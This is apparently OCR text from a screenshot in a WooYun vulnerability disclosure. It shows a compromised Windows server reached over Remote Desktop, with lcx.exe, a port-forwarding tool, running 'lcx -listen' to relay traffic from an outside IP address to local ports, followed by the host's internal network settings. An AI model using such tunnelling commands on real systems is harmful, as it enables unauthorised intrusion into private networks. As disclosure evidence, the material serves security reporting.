 远程桌面连接
tudio 201
D:\c55a36b2c6244af8c0c61ffca22f\amd64
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) D:\c55a36b2c6244af8c0c61ffca22f\amd64
名称 大小 类型 修改
filterpipelineprintproc... 144 KB 应用程序扩展 2008-
lcx.exe 52 KB 应用程序 2015-
msxpsdrv.cat 11 KB 安全编录 2008-
msxpsdrv.inf 3 KB 安装信息 2008-
msxpsinc.gpd 1 KB GPD 文件 2008-
msxpsinc.pp
mxdwdrv.dll
xpssvcs.dll
C:\WINDOWS\system32\cmd.exe - lcx -listen 51
Recv 17 bytes 210.14.71.250:2234
Send 17 bytes 127.0.0.1:4104
Recv 20 bytes 210.14.71.250:2234
Send 20 bytes 127.0.0.1:4104
Recv 17 bytes 210.14.71.250:2234
Send 17 bytes 127.0.0.1:4104
Recv 20 bytes 210.14.71.250:2234
Send 20 bytes 127.0.0.1:4104
Recv 21 bytes 210.14.71.250:2234
Send 21 bytes 127.0.0.1:4104
Recv 17 bytes 210.14.71.250:2234
Send 17 bytes 127.0.0.1:4104
Recv 20 bytes 210.14.71.250:2234
Send 20 bytes 127.0.0.1:4104
Recv 17 bytes 210.14.71.250:2234
Send 17 bytes 127.0.0.1:4104
Recv 20 bytes 210.14.71.250:2234
Send 20 bytes 127.0.0.1:4104
Recv 17 bytes 210.14.71.250:2234
Send 17 bytes 127.0.0.1:4104
Recv 12 bytes 127.0.0.1:4104
Send 12 bytes 210.14.71.250:2234
Recv 29 bytes 127.0.0.1:4104
127.0.0.1:57 - 远程桌面
我的文档
DIP-201
网上邻居
回收站
Internet
Explorer
安全配置向导
360安全浏览
器
命令提示符
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator>ipconfig -all
Windows IP Configuration
Host Name . . . . . . . . . . . . : DIP-201
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
Physical Address. . . . . . . . . : 00-0C-29-E1-43-CE
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 192.168.16.201
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.16.1
DNS Servers . . . . . . . . . . . : 203.95.1.1
203.95.1.2
C:\Documents and Settings\Administrator>_
389
01 3389
ed!
www.wooyun.org